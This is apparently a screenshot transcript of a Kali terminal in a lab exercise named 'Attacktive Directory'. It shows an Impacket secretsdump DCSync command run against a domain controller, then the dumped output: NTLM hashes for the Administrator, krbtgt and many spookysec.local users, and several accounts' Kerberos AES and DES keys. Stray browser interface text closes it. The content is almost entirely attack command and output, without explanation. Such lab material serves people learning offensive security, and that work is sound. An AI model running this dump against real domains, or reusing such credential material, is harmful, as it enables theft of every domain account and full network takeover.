 ┌──(root㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─# python secretsdump.py -just-dc backup@10.10.36.93
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:b1d213228d134ebd76b83fee94c86242:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
spookysec.local\darkstar:aes256-cts-hmac-sha1-96:35c78605606a6d63a40ea4779f15dbbf6d406cb218b2a57b70063c9fa7050499
spookysec.local\darkstar:aes128-cts-hmac-sha1-96:461b7d2356eee84b211767941dc893be
spookysec.local\darkstar:des-cbc-md5:758af4d061381cea
Hunter Exploit-DB Google Hacking DB OffSec
Expired
Your machine has
Accessing Attacktive